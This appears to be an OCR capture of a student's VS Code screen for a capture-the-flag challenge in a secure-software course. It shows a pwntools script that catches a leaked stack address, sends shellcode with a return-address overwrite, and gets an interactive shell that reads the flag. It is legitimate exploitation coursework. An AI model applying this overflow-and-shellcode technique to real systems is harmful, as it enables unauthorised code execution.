 1 2 3 4
93% 16:26
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
chall_14
chall_15
Chall_15_Rev.rep
answer.py 3, M
chall_15
Chall_15_Rev.gpr U
core U
flag.txt
main.zip
README.md
sniffer101.pcapng
OUTLINE
TIMELINE
14
1
answer.py 3, M
Project2 > chall_15 > answer.py > ...
winArg Aa ab No results
50 padOverRbp = b'z' * 8
51
52 # Start process and catch leak
53 p = process("./chall_15")
54 resp = p.recvuntil(b"baked beans\n")
55 leak = p.recvuntil(b'\n') # Grap leak to return to use shell code
56 leakInt = int(leak,16) # Turn into decimal number then feed to p64
57 leakAddr = p64(leakInt)
58 print("LEAK: ", leak)
59
60 # Craft payload
61 payload = shell + pad + arg1 + arg2 + padOverRbp + leakAddr
62 print("PAYLOAD LEN: ", len(payload))
63
64 # Send payload and be interactive
65 p.sendline(payload)
66 p.interactive()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_15
$
[*] Interrupted
[*] Process './chall_15' stopped with exit code -4 (SIGILL) (pid 131760)
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_15]
└─$ python3 answer.py
PAD LEN:  232
[+] Starting local process './chall_15': pid 131919
LEAK:  b'0x7ffdc217e550\n'
PAYLOAD LEN:  304
[*] Switching to interactive mode
$ ls
Chall_15_Rev.gpr  Chall_15_Rev.rep  answer.py  chall_15  core  flag.txt
$ cat flag.txt
MPARKS{CHALL_15}
$
Project2* 0 3
Ln 61, Col 24 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit